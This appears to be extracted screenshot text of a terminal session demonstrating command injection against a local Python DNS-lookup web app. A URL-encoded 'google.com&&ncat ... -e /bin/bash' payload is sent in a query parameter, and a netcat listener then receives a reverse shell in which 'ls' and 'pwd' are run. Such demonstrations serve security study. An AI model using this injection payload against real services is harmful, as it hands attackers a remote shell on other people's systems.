 INFO:root:DNS lookup for google.com&&ncat 127.0.0.1 9001 -e /bin/bash
.0.1%209001%20-e%20%2Fbin%2Fbash
Server:         10.157.0.2
Address:        10.157.0.2#53
Non-authoritative answer:
Name:   google.com
Address: 142.251.4.113
Name:   google.com
Address: 142.251.4.100
Name:   google.com
Address: 142.251.4.101
Name:   google.com
Address: 142.251.4.139
Name:   google.com
Address: 142.251.4.102
Name:   google.com
Address: 142.251.4.138
Name:   google.com
Address: 2607:f8b0:4023:1407::64
Name:   google.com
Address: 2607:f8b0:4023:1407::8b
Name:   google.com
Address: 2607:f8b0:4023:1407::71
Name:   google.com
Address: 2607:f8b0:4023:1407::8a
connor@pop-os:~$ curl localhost:8000/dns?domainname=google.com%26%26ncat%20127
.0.0.1%209001%20-e%20%2Fbin%2Fbash
connor@pop-os:~$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 127.0.0.1 38184
ls
Dockerfile
main.py
__pycache__
requirements.txt
pwd
/home/connor/git/dns_searcher/dnssearcher